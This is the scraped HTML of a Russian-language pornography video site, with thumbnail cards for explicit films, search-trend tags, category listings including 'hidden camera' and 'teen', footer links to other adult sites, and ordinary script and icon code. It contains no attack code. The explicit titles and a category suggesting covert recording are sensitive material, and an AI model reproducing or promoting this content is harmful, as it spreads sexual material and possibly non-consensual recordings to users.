																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7653/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7653/650x366/21.jpg" alt="Пираты | Pirates XXX (2005) порнофильм с русским переводом!"  data-preview="https://huyamba.info/get_file/1/7fae5b22e51cf9e372de4de56f6d7091/7000/7653/7653.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7653" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7653" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:09:02
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пираты | Pirates XXX (2005) порнофильм с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9056/" title="Нянечка 9 | The Babysitter 9 (2013) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9056/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9056/650x366/31.jpg" alt="Нянечка 9 | The Babysitter 9 (2013) с русским переводом"  data-preview="https://huyamba.info/get_file/1/de098b7252e034b0aa94271fff434541/9000/9056/9056.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9056" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9056" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:15:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Нянечка 9 | The Babysitter 9 (2013) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>41K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9040/" title="Взросление | All Grown Up (1995) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9040/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9040/650x366/31.jpg" alt="Взросление | All Grown Up (1995) с русским переводом"  data-preview="https://huyamba.info/get_file/1/e9f7f2b7ee757eb84f7f1cf5554ff3d6/9000/9040/9040.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9040" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9040" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:31:08
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Взросление | All Grown Up (1995) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>29K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7703/" title="Как я стала шлюхой - порно фильм с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7703/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7703/650x366/25.jpg" alt="Как я стала шлюхой - порно фильм с русским переводом!"  data-preview="https://huyamba.info/get_file/1/2fd9219d2360e13bbd25b8ee438a6aae/7000/7703/7703.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7703" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7703" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:25:27
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Как я стала шлюхой - порно фильм с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4904/" title="Полнометражный порно фильм Моя сисястая няня 2 (Папины дочки)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4904/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4904/650x366/1.jpg" alt="Полнометражный порно фильм Моя сисястая няня 2 (Папины дочки)"  data-preview="https://huyamba.info/get_file/1/080f44643806957ff68f4c5b184ce9ac/4000/4904/4904.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4904" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4904" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:24:51
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Полнометражный порно фильм Моя сисястая няня 2 (Папины дочки)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>670K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8708/" title="Извращенная семейка: Большие члены трансбанкиров" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8708/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8708/650x366/1.jpg" alt="Извращенная семейка: Большие члены трансбанкиров"  data-preview="https://huyamba.info/get_file/1/69b1c16c6e1146e0d69fa5832afbfdee/8000/8708/8708.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8708" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8708" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:00
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Большие члены трансбанкиров</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>43K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8930/" title="Жозефина Мутценбахер — Венская шлюха (1991) эротика" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8930/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8930/650x366/4.jpg" alt="Жозефина Мутценбахер — Венская шлюха (1991) эротика"  data-preview="https://huyamba.info/get_file/1/e67452ea84b739234862630b43d0e4e7/8000/8930/8930.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8930" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8930" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:18:00
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Жозефина Мутценбахер — Венская шлюха (1991) эротика</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>103K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>							<div class="pagination-list" id="list_videos_latest_videos_list_pagination">
                  <div class="item pager">
            <a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:7">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-left"></use>
              </svg>
            </a>
          </div>
                <ul class="list">
                                    <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:4">4</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:5">5</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:6">6</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:7">7</a></li>
                                                <li class="item active"><span>8</span></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:9">9</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:10">10</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:11">11</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:12">12</a></li>
                      
                      <li class="item dots"><a href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:13">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#more" data-action="ajax" data-container-id="list_videos_latest_videos_list_pagination" data-block-id="list_videos_latest_videos_list" data-parameters="by:video_viewed_week;sort_by:video_viewed_week;from:9">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/массаж-простаты/">
                    массаж простаты
                </a>
                            <a class="tag" href="/search/грязные-трусики/">
                    грязные трусики
                </a>
                            <a class="tag" href="/search/ретро-групповое/">
                    ретро групповое
                </a>
                            <a class="tag" href="/search/азиатки-толстый-член/">
                    азиатки толстый член
                </a>
                            <a class="tag" href="/search/ретро-анал-в-чулках/">
                    ретро анал в чулках
                </a>
                            <a class="tag" href="/search/девственница/">
                    девственница
                </a>
                            <a class="tag" href="/search/бутылка-в-жопе/">
                    бутылка в жопе
                </a>
                            <a class="tag" href="/search/brandi-love/">
                    brandi love
                </a>
                            <a class="tag" href="/search/экстремальные/">
                    экстремальные
                </a>
                            <a class="tag" href="/search/vintage-movie/">
                    vintage movie
                </a>
                            <a class="tag" href="/search/:анальная-пробка/">
                    :анальная пробка
                </a>
                            <a class="tag" href="/search/русские-субтитры-с-русским-переводом/">
                    русские субтитры с русским переводом
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>176</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>80</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>

	
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769232328"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769232328"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769232328"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 